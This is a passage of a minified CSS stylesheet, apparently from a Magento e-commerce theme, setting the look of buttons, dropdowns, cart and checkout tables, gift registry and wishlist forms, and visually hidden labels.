.action.tocompare{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-reorder .block-title,.block-compare .block-title,.widget .block-title,.block-wishlist .block-title,.block-wishlist-search-results .block-title{margin-bottom:15px}.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-reorder .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.block-wishlist-search-results .block-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.magento-payments-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.magento-payments-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.magento-payments-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 6px}.magento-payments-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.magento-payments-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:var(--font-weight__regular, 400);margin-left:12px}.magento-payments-review .block .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.block-wishlist-info-items .input-text.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:48px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#303030}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.product.name a{font-weight:var(--font-weight__regular, 400)}.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action{line-height:1.75;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:var(--font-weight__regular, 400)}.abs-action-button-as-link:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.paypal-button-widget .paypal-button:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited{color:var(--link__color);text-decoration:none}.abs-action-button-as-link:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.paypal-button-widget .paypal-button:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:var(--link__hover__color);text-decoration:none}.abs-action-button-as-link:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.paypal-button-widget .paypal-button:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active{color:#222;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus){box-shadow:none}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.75;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:var(--font-weight__regular, 400);left:12px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-action-remove:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:var(--link__color);text-decoration:none}.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.abs-action-remove:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#222;text-decoration:none}.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:36px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:36px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.filter-options-content .filter-count-label,.block.newsletter .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items 